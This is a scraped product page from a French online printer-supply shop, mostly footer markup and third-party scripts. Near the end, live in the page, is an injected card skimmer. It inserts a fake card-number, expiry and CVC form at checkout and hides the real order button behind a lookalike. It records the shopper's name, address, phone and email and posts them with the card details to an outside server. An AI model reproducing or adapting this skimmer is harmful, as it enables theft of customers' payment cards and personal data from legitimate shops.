                    <img data-image-large-src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2396-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8375650";
    var psgdpr_guest_token = "15aca75860eb11ec5494fd3f868f95ce0bfa68aa";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 517
content:
{"data":[{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-19585598"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098193"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098195"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098196"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098197"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33235752"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33622542"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { 